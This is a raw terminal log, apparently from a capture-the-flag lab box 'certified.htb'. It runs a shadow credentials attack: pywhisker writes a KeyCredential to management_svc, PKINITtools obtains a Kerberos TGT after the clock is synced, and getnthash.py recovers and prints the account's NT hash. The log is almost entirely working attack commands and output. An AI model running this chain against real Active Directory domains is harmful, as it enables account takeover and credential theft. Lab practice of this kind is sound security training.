 [*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5ef519ae-fe1c-d2b9-8040-b3d23fc3e997
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: GMgSVanb.pfx
[*] Must be used with password: EwVgr6W570k5CtV5i4tB
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯ cd ..
❯ cd ..
❯ cd pywhisker
❯ ls
build pywhisker.egg-info pyproject.toml requirements.txt
pywhisker LICENSE README.md setup.py
❯ cd ..
❯ cd PKINITtools
❯ ls
ntlmrelayx getnthash.py gettgtpkinit.py README.md
fuck.ccache gets4uticket.py LICENSE requirements.txt
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 12:28:37,465 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 12:28:37,476 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 349, in <module>
    main()
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 345, in main
    amain(args)
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
          ^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendre
cv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too g
reat"
❯ ntpdate certified.htb
2024-12-20 19:30:09.548343 (+0100) +25199.527561 +/- 0.015247 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.527561
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 19:30:11,435 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 19:30:11,445 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-12-20 19:30:27,259 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-12-20 19:30:27,259 minikerberos INFO     d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f
7ed04
INFO:minikerberos:d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f7ed04
2024-12-20 19:30:27,261 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
❯ export KRB5CCNAME=/home/zzero/certified/content/PKINITtools/fuck2.ccache
❯ python3 getnthash.py certified.htb/management_svc -key d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83db
eb1eb6d673f7ed04
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
/home/z/ce/c/PKINITtools master ✔ root@parrot 19:35:14